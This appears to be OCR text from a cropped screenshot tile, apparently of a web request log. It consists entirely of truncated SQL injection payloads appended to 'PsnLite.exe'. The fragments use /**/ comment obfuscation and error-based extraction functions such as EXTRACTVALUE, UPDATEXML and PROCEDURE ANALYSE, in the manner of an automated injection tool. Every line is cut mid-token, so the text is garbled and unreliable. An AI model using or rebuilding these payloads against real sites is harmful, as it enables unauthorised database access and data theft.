
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=/**/OR/**/UP
6538=/**/AND/**/E
6538=6538)))/**/O
DATEXML(5947,CO
XP(~(SELECT/**/*/*
R/**/2563=CONCA
NCAT(0x2e,0x664f5
*/FROM/**/(SELEC
T(CHAR(106)+CHAR
556,(SELECT/**/(EL
T/**/CONCAT(0x6d
(99)+CHAR(109)+CH
T(2836=2836,1))
337849,(SELECT/
AR(120),(SELECT/*
PsnLite.exeAND/**/
PsnLite.exePROCED
PsnLite.exeAND/**/
6538=/**/OR/**/EX
URE/**/ANALYSE(E
6538=/**/OR/**/(SE
TRACTVALUE(2030,
XTRACTVALUE(897
LECT/**/2*(IF((SELE
CONCAT(0x5c,0x6f6
1,CONCAT(0x5c,0x6
CT/**/*/**/FROM/*
c5753,(SELECT/**/
b376a35,(SELECT/*
*/(SELECT/**/CON
(ELT(2836=2836,
*/(ELT(2836=2836,1
CAT(0x327336
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exePROCED
6538=/**/OR/**/EX
6538=/**/AND/**/2
URE/**/ANALYSE(E